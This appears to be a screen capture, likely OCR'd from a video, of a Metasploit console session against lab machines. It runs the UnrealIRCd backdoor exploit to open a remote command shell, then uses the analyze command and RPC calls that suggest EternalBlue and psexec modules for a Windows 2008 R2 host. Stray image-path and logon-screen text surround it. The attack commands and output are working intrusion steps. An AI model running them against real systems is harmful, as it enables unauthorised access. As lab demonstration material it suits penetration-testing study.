 msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.18.123
RHOST => 192.168.18.123
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 192.168.18.123:6667 - Connected to 192.168.18.123:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.18.123:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.18.123:4444
[*] Command shell session 2 opened (192.168.70.2:56316 -> 192.168.18.123:4444) at 2019-02-26 10:19:03 -0600
^Z
Background session 2? [y/N]  y
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
2         shell cmd/unix               192.168.70.2:56316 -> 192.168.18.123:4444 (192.168.18.123)
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > analyze
[*] Analyzing 192.168.18.118...
[*] exploit/windows/smb/ms17_010_eternalblue
[*] exploit/windows/smb/ms17_010_eternalblue_win8
[*] exploit/windows/smb/ms17_010_psexec
[*] Analyzing 192.168.18.123...
[*] exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >
ruby
>> rpc.call('db.get_host', {:workspace => 'default', :host => '192.168.18.118'})
=> {"host"=>[{"created_at"=>1551197729, "address"=>"192.168.18.118", "mac"=>"00:0c:29:6e:e8:7f", "name"=>"VAGRANT-
2008R2", "state"=>"alive", "os_name"=>"Windows 2008 R2, Standard Edition", "os_flavor"=>"", "os_sp"=>"SP1", "os_la
ng"=>"", "updated_at"=>1551197813, "purpose"=>"server", "info"=>""}]}
>> rpc.call('db.analyze_host', {:workspace => 'default', :host => '192.168.18.118'})
=> {"host"=>[{"address"=>"192.168.18.118", "modules"=>[{"mtype"=>"exploit", "mname"=>"exploit/windows/smb/ms17_010
_eternalblue"}, {"mtype"=>"exploit", "mname"=>"exploit/windows/smb/ms17_010_eternalblue_win8"}, {"mtype"=>"exploit
", "mname"=>"exploit/windows/smb/ms17_010_psexec"}]}]}
>>
Press CTRL + ALT + DELETE to log on
Windows Server 2008